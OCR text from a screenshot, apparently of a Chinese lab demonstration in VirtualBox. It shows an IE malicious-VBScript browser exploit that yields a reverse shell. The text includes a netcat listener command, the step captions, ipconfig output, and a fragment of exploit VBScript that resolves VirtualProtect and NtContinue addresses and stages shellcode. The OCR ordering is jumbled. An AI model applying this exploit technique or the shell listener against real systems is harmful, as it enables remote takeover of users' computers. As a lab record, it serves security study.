 管理员: C:\Windows\system32\cmd.exe
IPv4 地址 . . . . . . . . . . . . : 192.168.1.106
Windows 7 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
② 用户使用IE浏览器访问Web恶意VBscript页面
回收站
管理员: D:\Windows\system32\cmd.exe
IPv4 地址 . . . . . . . . . . . . : 192.168.1.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
① 攻击机监听shell端
口
管理员: D:\Windows\system32\cmd.exe - nc -lvvp 6666
nc.exe
本地链接 IPv6 地址. . . . . . . . : fe80::799c:fc70:ee7c:e35e%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.106
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
③ 获取到用户的shell
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e8b2:ae68:1000:3e56%13
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{FA3B35D1-8A61-4C4C-AC5D-A8D32C1EE0D2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{F18801E9-7567-4EF8-8A11-D9D0E3DA0F12}:
此
开始
网站还原错误 - Windows Internet Explorer
http://192.168.1.108/11.html
网站还原错误
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
我们无法返回您查看的页面。
Internet Explorer 已不再尝试还原此网站。该网站看上去仍有问题。
您可以执行以下操作:
转到主页
尝试返回查看的页面
详细信息
333 krb_base=GetBaseFromImport(msv_base,"kernelbase.dll")
334 // Alert "KernelBase Base: 0x" & Hex(krb_base)
335 ntd_base=GetBaseFromImport(msv_base,"ntdll.dll")
336 // Alert "Ntdll Base: 0x" & Hex(ntd_base)
337 VirtualProtectAddr=GetProcAddr(krb_base,"VirtualProtect")
338 // Alert "KernelBase!VirtualProtect Address 0x" & Hex(VirtualProtectAddr)
339 NtContinueAddr=GetProcAddr(ntd_base,"NtContinue")
340 // Alert "KernelBase!VirtualProtect Address 0x" & Hex(NtContir
341 SetMemValue GetShellcode()
342 ShellcodeAddr=GetMemValue()+8
343 // Alert "Shellcode Address 0x" & Hex(ShellcodeAddr)